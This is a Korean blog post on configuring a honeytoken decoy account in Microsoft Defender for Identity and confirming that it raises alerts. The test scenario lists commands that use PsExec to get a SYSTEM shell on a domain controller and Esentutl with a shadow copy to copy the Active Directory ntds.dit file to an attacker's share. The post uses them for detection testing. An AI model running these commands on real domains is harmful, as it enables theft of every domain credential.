MDI Honey Token 테스트 및 구성

기본적인 MDI 구성 및 센서 설치를 마치고

실제로 Honey Token을 이용한 위협 탐지 테스트를 진행해보려고 해요

Honey Token 이란?

악의적인 행위자를 가두기 위한 미끼 계정으로

허니토큰 계정을 사용한 모든 인증 활동은 M365 Defender 포털에서 경고를 트리거 해요

허니토큰 계정은 Root, Admin, adm등 관리자 계정같은 이름으로 지정하거나

사용자 PC에 엑셀로 사용자 계정, 비밀번호를 저장해두거나

서비스 계정을 이용하여 노출 하도록 해요 (권한은 제거)



전 Honey Token의 태그를 VIP01@o959.net 이라는 계정을 지정해줬어요

[Microsoft 365 Defender] - [설정] - [ID] - [앤터티 태그] - [Honeytoken]

[사용자 태그]를 클릭해서 추가해주세요

이제부터 VIP01에 대한 계정이 허니토큰이 되어 미끼 계정 역할을 해줄꺼에요

경고 시나리오 진행

아래 URL은 경고 외부 ID에 대한 경고 이름이에요

그중 외부 ID 2030 "SMB를 통한 데이터 반출" 에 관련하여 테스트 진행해보도록 하려고 해요

https://learn.microsoft.com/ko-kr/defender-for-identity/alerts-overview#external-ids

구글링해서 찾아보니, SMB를 이용한 데이터 반출 시나리오가 있었어요

- STEP 1) Sysinternals에서 PsExec.exe Tool 다운로드 (다운로드)

- STEP 2) 다운받은 파일을 허니토큰 대상 계정의 PC에 압축을 풀어주세요

- STEP 3) domain Admin 계정으로 cmd를 열고 PsExec.exe 경로로 이동해주세요

- STEP 4) 아래 명령어를 실행 합니다

PsExec.exe -s -i \\addc01 cmd.exe

Esentutl /y /i /vss c:\windows\ntds\ntds.dit /d c:\windows\ntds.dit

- STEP 5) 아래 명령어를 실행하여 AD의 ntds의 파일을 공격자 (VIP01)의 공유 폴더로 파일을 복사 합니다

Esentutl /y /i /vss c:\windows\ntds.dit /d \\DESKTOP-6RV700N\Hacking\ntds.dit /o



Microsoft 365 Defender Portal 인시던트/경고 확인

위에서 진행한 시나리오가 인시던트/경고 출력이 되었는지 확인해보려고 해요

Microsoft 365 Defender Portal에 관련한 인시던트가 생성되었어요



클릭해서 확인해보면 위처럼 문제 활동에 대한 내역을 확인 할 수 있어요



허니토큰 인시던트도 확인이 가능해요

허니토큰 대상 계정이 어떠한 작업을 수행한지 알수 있어요

해당 계정을 클릭하면 계정을 즉시 어떻게 조치할지도 바로 정할 수 있네요

이렇게 MDI 관리를 하고 해당하는 인시던트/경고를 관리해주면 될 것 같아요

'Microsoft Cloud Service > Security&EMS' 카테고리의 다른 글

| [MAM-Android] Mobile Teams에서 캡쳐 못하게 하기 (0) | 2023.12.01 |

|---|---|

| [MDO] 전자 메일 인증 구성 (SPF, DKIM, DMARC) (0) | 2023.11.30 |

| [MDI] Microsoft Defender for Identity 센서 배포/구성 (0) | 2023.11.10 |

| MFA 초기화 및 사용자 MFA 등록 정보 확인하기 (0) | 2023.11.09 |

| 조건부 엑세스 - MFA 배포 하기 (0) | 2023.11.09 |